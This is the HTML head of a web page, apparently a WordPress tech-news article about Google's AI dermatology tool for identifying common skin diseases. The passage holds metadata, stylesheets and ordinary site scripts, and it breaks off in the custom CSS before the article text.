

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/
body_size: 32815
content:
<!doctype html>
<html lang="en-US">
 <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="facebook-domain-verification" content="osw4bkm87b24ao55aq23tbj4s556t1" />
    
    <script rel="preload" type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/jquery.min.js' ></script>
    <!--<link rel="preload" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">-->
    <link rel="preload" as="font" type="font/woff2" crossorigin href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0"/>
    <link rel="preload" as="style" href="https://hawassib.com/wp-content/themes/ouakanews/css/font-awesome.min.css" onload="this.rel='stylesheet'">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway:400,500,500i,700,800i&display=swap" rel="stylesheet">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Google&#039;s artificial intelligence identifies common skin diseases - hawassib</title>
	<meta name="description" content="Google announced during its annual developer conference a new artificial intelligence dermatology aid that can help anyone with a smartphone to obtain more information about common skin diseases." />
	<link rel="canonical" href="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Google&#039;s artificial intelligence identifies common skin diseases - hawassib" />
	<meta property="og:description" content="Google announced during its annual developer conference a new artificial intelligence dermatology aid that can help anyone with a smartphone to obtain more information about common skin diseases." />
	<meta property="og:url" content="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/" />
	<meta property="og:site_name" content="hawassib" />
	<meta property="article:published_time" content="2021-05-21T15:32:47+00:00" />
	<meta property="article:modified_time" content="2025-10-21T16:00:12+00:00" />
	<meta property="og:image" content="https://hawassib.com/wp-content/uploads/2021/05/Googles-artificial-intelligence-identifies-common-skin-diseases.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="526" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Abdelaziz BENTALEB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abdelaziz BENTALEB" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/#article","isPartOf":{"@id":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/"},"author":{"name":"Abdelaziz BENTALEB","@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"headline":"Google&#8217;s artificial intelligence identifies common skin diseases","datePublished":"2021-05-21T15:32:47+00:00","dateModified":"2025-10-21T16:00:12+00:00","mainEntityOfPage":{"@id":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/"},"wordCount":393,"commentCount":0,"publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"image":{"@id":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2021/05/Googles-artificial-intelligence-identifies-common-skin-diseases.jpg","articleSection":["Artificial Intelligence"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/#respond"]}]},{"@type":"WebPage","@id":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/","url":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/","name":"Google's artificial intelligence identifies common skin diseases - hawassib","isPartOf":{"@id":"https://hawassib.com/en/#website"},"primaryImageOfPage":{"@id":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/#primaryimage"},"image":{"@id":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2021/05/Googles-artificial-intelligence-identifies-common-skin-diseases.jpg","datePublished":"2021-05-21T15:32:47+00:00","dateModified":"2025-10-21T16:00:12+00:00","description":"Google announced during its annual developer conference a new artificial intelligence dermatology aid that can help anyone with a smartphone to obtain more information about common skin diseases.","breadcrumb":{"@id":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/#primaryimage","url":"https://hawassib.com/wp-content/uploads/2021/05/Googles-artificial-intelligence-identifies-common-skin-diseases.jpg","contentUrl":"https://hawassib.com/wp-content/uploads/2021/05/Googles-artificial-intelligence-identifies-common-skin-diseases.jpg","width":1000,"height":526,"caption":"Google's artificial intelligence identifies common skin diseases"},{"@type":"BreadcrumbList","@id":"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hawassib.com/en/"},{"@type":"ListItem","position":2,"name":"Google&#8217;s artificial intelligence identifies common skin diseases"}]},{"@type":"WebSite","@id":"https://hawassib.com/en/#website","url":"https://hawassib.com/en/","name":"حواسيب","description":"The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.","publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hawassib.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2","name":"Abdelaziz BENTALEB","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","caption":"Abdelaziz BENTALEB"},"logo":{"@id":"https://hawassib.com/en/#/schema/person/image/"},"sameAs":["http://hawassibchtouka.blogspot.com"],"url":"https://hawassib.com/en/author/abdelaziz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Feed" href="https://hawassib.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Comments Feed" href="https://hawassib.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Google&#8217;s artificial intelligence identifies common skin diseases Comments Feed" href="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fgoogles-artificial-intelligence-identifies-common-skin-diseases%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fgoogles-artificial-intelligence-identifies-common-skin-diseases%2F&#038;format=xml&#038;lang=en" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="theme-color" content="#7b77ff" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://hawassib.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hawassib.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://hawassib.com/wp-content/themes/ouakanews/style.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
	  .site-header.header-style-2{
		background-color: #7b77ff;
	  }
	  .rh-header .logo-container {
       background-color:#7b77ff !important;
      }
      	.temperature,.titre-metio-home,.titre-rubrique {
 color: #7b77ff !important;
}


	 ::selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
   ::-moz-selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
	.site-footer .copy-footer{
		background: #3E4147 !important;
	}
	.site-footer .copy-1, .site-footer .copy-2,.site-footer .copy-1 a, .site-footer .copy-2 a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a:hover{
		color: #7b77ff !important;
	}
	.footer-menu-container{
		border-bottom: 2px solid rgba(0,0,0,.12) !important;
	}
		
		.breaking-news-nav li:hover,.main-bg-color,.main-menu.menu > li.current-menu-item > a::before, .btn, html input[type="button"], input[type="reset"], input[type="submit"], input[type="button"], .btn:focus, .btn:hover, button:focus, button:hover, html input[type="button"]:focus, html input[type="button"]:hover, input[type="reset"]:focus, input[type="reset"]:hover, input[type="submit"]:focus, input[type="submit"]:hover, input[type="button"]:focus, input[type="button"]:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a:hover, .main-menu.menu .better-custom-badge, .off-canvas-menu .menu .better-custom-badge, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a, .widget.widget_nav_menu .menu .better-custom-badge, .widget.widget_nav_menu ul.menu li > a:hover, .widget.widget_nav_menu ul.menu li.current-menu-item > a, .rh-header .menu-container .resp-menu .better-custom-badge, .bs-popular-categories .bs-popular-term-item:hover .term-count, .widget.widget_tag_cloud .tagcloud a:hover, span.dropcap.dropcap-square, span.dropcap.dropcap-circle, .better-control-nav li a.better-active, .better-control-nav li:hover a, .main-menu.menu > li:hover > a::before, .main-menu.menu > li.current-menu-parent > a::before, .main-menu.menu > li.current-menu-item > a::before, .main-slider .better-control-nav li a.better-active, .main-slider .better-control-nav li:hover a, .site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover, .site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover, .entry-terms.via a:hover, .entry-terms.source a:hover, .entry-terms.post-tags a:hover, .comment-respond #cancel-comment-reply-link, .better-newsticker .heading, .better-newsticker .control-nav span:hover, .listing-item-text-1:hover .term-badges.floated .term-badge a, .term-badges.floated a, .archive-title .term-badges span.term-badge a:hover, .post-tp-1-header .term-badges a:hover, .archive-title .term-badges a:hover, .listing-item-tb-2:hover .term-badges.floated .term-badge a, .btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading, .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn, .listing-item-classic:hover a.read-more, .bs-loading > div, .pagination.bs-links-pagination a:hover, .footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count, .footer-widgets .widget .better-control-nav li a:hover, .footer-widgets .widget .better-control-nav li a.better-active, .bs-slider-2-item .content-container a.read-more:hover, .bs-slider-3-item .content-container a.read-more:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a, .main-menu.menu .sub-menu > li:hover > a, .bs-slider-2-item .term-badges.floated .term-badge a, .bs-slider-3-item .term-badges.floated .term-badge a, .listing-item-blog:hover a.read-more, .back-top, .site-header .shop-cart-container .cart-handler .cart-count, .site-header .shop-cart-container .cart-box::after, .single-attachment-content .return-to:hover .fa, .topbar .topbar-date, .ajax-search-results::after, .better-gallery .gallery-title .prev:hover, .better-gallery .gallery-title .next:hover, .comments-template-multiple .nav-tabs .active a::after, .comments-template-multiple .active .comments-count, .off-canvas-inner::after, .more-stories::before{
			background-color: #7b77ff;
		}
		.archive-title .term-badges span.term-badge a:hover{
			background-color: #7b77ff !important;
		}
		.listing-item-thumbnail:hover .title a,.better-newsticker .ticker .ticker-content:hover  a,.listing-item-blog-1 > .item-inner > .title:hover a,.pages-nav .pages-numbers .first-last-pages:hover a,.pages-nav .next-prev li:hover a, .pages-nav .pages-numbers li:hover a,.listing-item-grid-1:hover .title a,.post-tag .listing-item-grid-1 .title,.main-menu-container ul li a:hover,.post-categorie .listing-item-grid-1 .title,.site-header .search-container.open .search-handler, .site-header .search-container:hover .search-handler,.listing-item-grid:hover .title a,.listing-item-thumbnail:hover .title a,.post-related .listing-item-tb-2:hover .title a,.listing-item-grid:hover .title a,.section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1>.h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text {
           color: #7b77ff !important;
		}
		.better-newsticker .heading::after {
           border-left-color: #7b77ff !important;
		 }
		 body.active-top-line{
			border-top: 3px solid #7b77ff !important;
		 }
		
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='ticker-style-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/ticker-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style.min-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='composer1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='ouakanews-style-custom-css' href='https://hawassib.com/wp-content/themes/ouakanews/style-custom.css?rev=68046' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://hawassib.com/wp-admin/admin-ajax.php","mobile_menu_active":"","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"","lightbox_arrows":"","is_singular":"1","reading_indicator":"","sticky_behavior":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","facebook_app_id":"","twitter_username":"","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","ad_blocker_detector":"","lang_no_results":"Nothing Found"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hawassib.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hawassib.com/wp-json/wp/v2/posts/7263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hawassib.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hawassib.com/?p=7263' />
	<style>img#wpstats{display:none}</style>
		<link rel='stylesheet' id='bf-minifed-css-1' href='https://hawassib.com/wp-content/plugins/better-adsmanager/css/bam.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.0.0-1710463577' href='https://hawassib.com/wp-content/bs-booster-cache/54683a06748efd203aa9502623d86113.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			.post-meta .views {
	display:none
}
.site-header .site-branding .logo img {
    width: 160px !important;
}
.site-header .site-branding .logo img {
    width: 305px !important;
}
.main-menu li > a, .main-menu li, .off-canvas-menu > ul > li > a{
	font-size: 13px;
}
.jetpack_subscription_widget .widgettitle{
	text-align:center;
	color: #504e4e;
}
#subscribe-submit button{
	background-color: #7b77ff;
   color: #FFFFFF;
}
.subscribe-h{
	width: 50% !important;
	border-radius: 18px;
background-color: #ededed;
}
#tie-block_3158{
	margin-bottom:15px
}
.tg-item-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.tg-panZ{
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background: none !important;
}
 .tg-item-media-holder {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item{
	cursor: move;
    cursor: -moz-grab;
    cursor: -webkit-grab;
}
.tg-item .tg-light div{
	color: #ffffff;
    fill: #ffffff;
    stroke: #ffffff;
    border-color: #ffffff;
}
 .tg-item-media-inner {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item-media-inner:not(.no-media-poster) {
    overflow: hidden;
    outline: transparent solid 1px;
}
img.tg-item-image {
    height: 100%;
}
 .tg-item-image {
    outline: 1px solid transparent !important;
}
 img.tg-item-image {
    position: relative;
    display: block;
    width: 100%;
}
.tg-item-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.tg-item-content-inner {
    padding: 14px;
}
 .tg-item-content-inner {
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
}
.tg-item-title{
    font-size: 14px;
    line-height: 18px;
    padding: 12px 0 !important;
}
 .tg-link-button {
    font-size: 14px;
    padding: 26px 0;
}
.trending-box4 {
    border: 4px solid #7b77ff;
	height: 405px;
}
.trending-box-title {
    background: #7b77ff none repeat scroll 0 0;
    color: #fff;
    text-transform: uppercase;
}
.trending-box-title strong {
       display: inline-block;
    font-size: 43px;
    margin: -15px 10px 0 28px;
    vertical-align: middle;
}
.trending-box-title > span {
    display: inline-block;
    font-family: oswald;
    font-size: 18px;
    font-weight: 100;
    vertical-align: middle;
}
.item-trending-box {
    text-align: center;
}
.list-trending-box {
    padding: 15px;
    position: relative;
	text-align:center;
}
.list-trending-box::before {
    background: rgba(0, 0, 0, 0) url(https://hawassib.com/wp-content/uploads/2020/01/bg-top.png) no-repeat scroll center top;
    content: "";
    height: 33px;
    left: 0;
    position: absolute;
    top: -33px;
    width: 100%;
    background-size: 100% 33px;
}
.item-trending-box h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 16px;
    margin: 0 0 15px;
}
.item-trending-box h3 a{
	color: #7b77ff;
}
.tg-item-title a,.tg-link-button{
	color: #fff;
}
.tg-link-button {
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -moz-transition: -moz-transforms 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -ms-transition: -ms-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
